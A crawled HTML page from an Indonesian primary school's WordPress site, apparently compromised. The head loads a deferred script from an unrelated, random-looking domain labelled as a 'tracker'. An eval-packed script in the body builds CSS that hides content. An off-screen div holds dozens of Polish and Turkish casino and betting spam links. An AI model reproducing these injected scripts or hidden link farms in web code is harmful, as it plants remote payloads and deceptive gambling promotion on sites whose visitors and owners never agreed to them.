

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sditcitrasahabat.sch.id/2023/06/20/2445/
body_size: 13918
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
<title>SDIT Citra Sahabat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index,follow"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="SDIT Citra Sahabat"/>
<meta property="og:url" content="https://www.sditcitrasahabat.sch.id/2023/06/20/2445/"/>
<meta property="og:image" content="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/06/UP-2.jpeg"/>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SDIT Citra Sahabat &raquo; Feed" href="https://www.sditcitrasahabat.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDIT Citra Sahabat &raquo; Comments Feed" href="https://www.sditcitrasahabat.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDIT Citra Sahabat &raquo;  Comments Feed" href="https://www.sditcitrasahabat.sch.id/2023/06/20/2445/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sditcitrasahabat.sch.id/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sditcitrasahabat.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Arvo%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://www.sditcitrasahabat.sch.id/wp-content/themes/landingpress-wp/style.css?ver=2.9.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769206419" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://www.sditcitrasahabat.sch.id/2023/06/20/2445/" />
<link rel='shortlink' href='https://www.sditcitrasahabat.sch.id/?p=2445' />
<style type="text/css">
body { background-color: #f4c838; } h1,h2,h3,h4,h5,h6,.site-title{font-family:"Arvo", serif;}body, button, input, select, textarea { color: #dd3333 }.site-branding { background-color: #81d742 }.site-title, .site-title a, .site-title a:visited, .site-description { color: #fcfcfc }.site-branding{text-align:center;}.site-title { font-size: 10px }.site-description { font-size: 10px }.site-branding { padding-top: 00px }.site-branding { padding-bottom: 0px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:10px; padding-bottom:10px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #dd8d16 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #edd136 }.main-navigation li a { font-size: 21px }.main-navigation li a { font-weight: bold; }.main-navigation li a { text-transform: capitalize; } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #dd8d16 } } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #ffffff !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 !important; } }.breadcrumb { font-size: 10px }.widget .widget-title { color: #ffffff }.widget .widget-title { font-size: 10px }.widget { color: #ffffff } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container { max-width: 1350px; } @media (min-width: 1350px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1349px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }
</style>
<link rel="icon" href="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2445 single-format-standard custom-background wp-theme-landingpress-wp page-landingpress-full-hf page-sidebar-inactive header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://www.sditcitrasahabat.sch.id/" rel="home">
						<img src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/10/logo_ada-namanya-KECIL-rev01-1.png" alt="SDIT Citra Sahabat" />
					</a>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
					<a class="menu-logo" href="https://www.sditcitrasahabat.sch.id/" rel="home">
				<img src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250.png" alt="SDIT Citra Sahabat" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://www.sditcitrasahabat.sch.id/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.sditcitrasahabat.sch.id/profile-school/">Profile</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.sditcitrasahabat.sch.id/sambutan-kepala-sekolah/">Sambutan Yayasan Bidang Pendidikan</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.sditcitrasahabat.sch.id/facilities/">Sambutan Kepala Satuan Pendidikan SDIT Citra Sahabat</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100"><a href="#">Program Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.sditcitrasahabat.sch.id/kurikulum/">Kurikulum</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.sditcitrasahabat.sch.id/agenda-pendidikan/">Agenda Pendidikan</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.sditcitrasahabat.sch.id/ekstrakurikuler/">Ekstrakurikuler &#038; Intrakurikuler</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sditcitrasahabat.sch.id/achievement/">Achievements</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-472"><a href="https://www.sditcitrasahabat.sch.id/news/">News</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a target="_blank" href="https://forms.gle/GnvBrqQ9mzcDuqQk7">SPMB 2026-2027</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.sditcitrasahabat.sch.id/biaya-pendidikan/">Biaya Masuk</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3411"><a href="https://www.sditcitrasahabat.sch.id/struktur-organisasi/">Struktur Organisasi</a>
<ul class="sub-menu">
	<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://www.sditcitrasahabat.sch.id/yayasan-citra-sahabat/">Yayasan Citra Sahabat</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://www.sditcitrasahabat.sch.id/pendidik/">Pendidik</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.sditcitrasahabat.sch.id/tenaga-kependidikan/">Tenaga Kependidikan</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.sditcitrasahabat.sch.id/komite-sdit-citra-sahabat/">Komite SDIT Citra Sahabat</a></li>
</ul>
</li>
<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://www.sditcitrasahabat.sch.id/fasilitas/">Fasilitas</a></li>
</ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div><div id="primary" class="content-area">
	<main id="main" class="site-main">
	<div style='position:absolute;left:-10184px;width:1181px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a>.</p><h2>Sloty mobilne w Polsce</h2><p>Aż 74% gier slotowych uruchamianych jest z telefonu, co sprawia, że <a href="https://stishid.ac.id/" title="Mostbet">Mostbet</a> przystosowuje wszystkie sloty do płynnej gry na ekranach dotykowych.</p><h2>Licencjonowane motywy popkulturowe</h2><p>W 2025 roku około 5–8% nowych slotów kierowanych na rynek europejski opiera się na licencjach filmowych, muzycznych lub serialowych; tego typu gry notują zwykle o <a href="https://at-home-care.com/" title="Blik">Blik depozyty</a> 20–30% wyższą liczbę pierwszych testów wśród polskich graczy.</p><h2>Znaczenie historii płatności</h2><p>Regulacje AML wymagają przechowywania historii transakcji minimum przez 5 lat, dlatego <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas</a> archiwizuje wszystkie depozyty i wypłaty, aby spełnić wymogi polskich i unijnych nadzorców.</p><h2>Wpływ darmowych spinów na retencję</h2><p>Kampanie free spins wokół nowych <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard casino online</a> slotów sprawiają, że gracze wracają do danego tytułu nawet 2–3 razy częściej w kolejnych tygodniach; różnica w retencji między slotem z promocją i bez promocji bywa dwukrotna.</p><p>Wielu użytkowników śledzi nowości branżowe, dlatego chętnie wybierają aktualizowane na bieżąco platformy takie jak <a href="https://49native.com/" title="NVcasino">NVcasino</a>, gdzie regularnie pojawiają się premierowe gry.</p><h2>Nowe crash a narzędzia analizy historii</h2><p>Wiele nowych crash gier udostępnia historię ostatnich 20–100 <a href="https://white-diamonds.it/" title="Pelican">Pelican bonuscode</a> rund z multiplikatorami; mimo że każda runda jest niezależna, gracze próbują doszukiwać się „serii”, co psychologicznie podnosi zaangażowanie i czas spędzany w grze.</p><h2>Popularność bankowości mobilnej</h2><p>W Polsce ponad 19 mln osób loguje się do banku wyłącznie z telefonu, co przekłada się na fakt, że 75–80% depozytów w serwisach takich jak <a href="https://makarizo.com/" title="NVcasino">NVcasino</a> realizowanych jest z poziomu aplikacji bankowych.</p><h2>Popularność gier z funkcją re-spin</h2><p>Sloty z płatną funkcją re-spin stanowią już 8–10% katalogu, a według obserwacji <a href="https://wooqer.com/" title="Revolut">kasyno Revolut</a> gracze chętnie używają tej opcji przy symbolach o najwyższej wartości.</p><h2>Rosnąca rola Apple Pay</h2><p>Apple Pay zdobywa w Polsce rocznie ponad 1,5 mln nowych użytkowników, a jego udział w depozytach kasynowych przekracza 8%, dlatego <a href="https://jerseyjunkcars.com/" title="Revolut">Revolut casino</a> oferuje natychmiastowe płatności mobilne dla posiadaczy urządzeń Apple.</p><h2>Trend: rosnące znaczenie AMLD6</h2><p>Szósta dyrektywa AML (AMLD6) wprowadza szerszą odpowiedzialność karną za pranie pieniędzy; operatorzy iGaming, którzy nie wdrożą odpowiednich <a href="https://b2english.com/" title="Blik">kasyno online Blik</a> procedur, narażają się na sankcje zarówno regulacyjne, jak i karne.</p><p>Coraz większą rolę odgrywa jakość interfejsu użytkownika, dlatego docenia się serwisy takie jak <a href="https://dstageconcept.com/" title="Mostbet">Mostbet</a>, oferujące przejrzysty układ kategorii i szybkie ładowanie gier.</p><h2>Gry kasynowe a stabilność łącza</h2><p>Przy średniej prędkości internetu w Polsce ponad 100 Mb/s i pingach poniżej 50 ms, gry kasynowe – szczególnie w <a href="https://plaris.com.co/" title="Skrill">kasyno Skrill</a> – działają stabilnie nawet przy kilku otwartych tytułach naraz.</p><h2>Średni czas potwierdzenia transakcji BTC</h2><p>Przy standardowej opłacie sieciowej transakcja BTC osiąga 1 <a href="https://doubleclutch.ca/" title="Skrill">Skrill czas wypłaty</a> potwierdzenie on-chain zazwyczaj w 10–30 minut; część kasyn dla Polaków księguje depozyty po 1–2 konfirmacjach, co daje opóźnienie rzędu 20–40 minut.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://theshelters.in/" title="Bet casino">kasyno Bet casino</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obrót na slotach w Polsce</h2><p>Szacuje się, że roczny obrót na slotach online w Polsce przekracza 3 mld zł, a platformy takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> generują znaczną część tego wolumenu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://internzvalley.com/" title="Blik">Blik jak wyplacic</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p> <p>Türkiye’de kumar ve bahis konularında farkındalık çalışmaları artarken, <a href="https://thepossibilitiesproject.co" title="bahsegel">bahsegel apk</a> sorumlu oyun politikalarını destekler.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://coastshop.net/">bahsegel</a> sistemi oldukça popüler.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://rideitalia.com/">bahsegel</a> kampanyalarını seçiyor.</p><p>Bahis sektöründe ortalama yaş 33 olarak belirlenmiştir ve <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel mobil uygulama</a> bu yaş grubuna yönelik içerikler üretmektedir.</p> <h2>Średnia dzienna liczba transakcji kasyno-krypto</h2><p>Dla dużego kasyna krypto obsługującego kilka rynków liczba dziennych depozytów i wypłat krypto może sięgać 2 000–10 000 transakcji, przy czym <a href="https://www.invinja.es/" title="Revolut">Revolut prowizja</a> ruch z Polski stanowi jedynie część tego wolumenu.</p><h2>Game shows a młodsza widownia</h2><p>Badania pokazują, że ponad 60% graczy game show live w Polsce ma mniej niż 30 lat, co zauważa także <a href="https://www.terraer.com.br/" title="Vulkan Vegas">Vulkan Vegas kasyno</a>, gdzie gry kołowe cieszą się szczególną popularnością wśród młodszych użytkowników.</p><h2>Popularność Auto-Roulette</h2><p>Auto-Roulette, czyli ruletka bez krupiera, stanowi około 12% polskiego ruchu live, a w <a href="https://jerseyjunkcars.com/" title="Google-Pay">Google-Pay casino</a> łączy ona zalety szybkich rund z atmosferą studia transmisyjnego.</p><h2>Trend: blokowanie płatności do kasyn offshore</h2><p>Nowelizacje i wytyczne MF coraz częściej obejmują blokady płatności kartami oraz przelewami <a href="https://dstageconcept.com/" title="NVcasino">NVcasino promo code</a> na rzecz domen znajdujących się w rejestrze; banki i operatorzy PSP są zobowiązani filtrować transakcje, co znacząco utrudnia finansowanie gry w kasynach offshore.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://codinground.com/" title="Mostbet">Mostbet kasyno</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><h2>Streaming gier karcianych w mediach</h2><p>Na platformach takich jak YouTube i Twitch powstaje coraz więcej kanałów poświęconych blackjackowi i bakaratowi; część polskich streamerów używa stołów dostępnych w <a href="https://psychoanalitycznie.pl/" title="Skrill">Skrill kasyno</a> jako tła 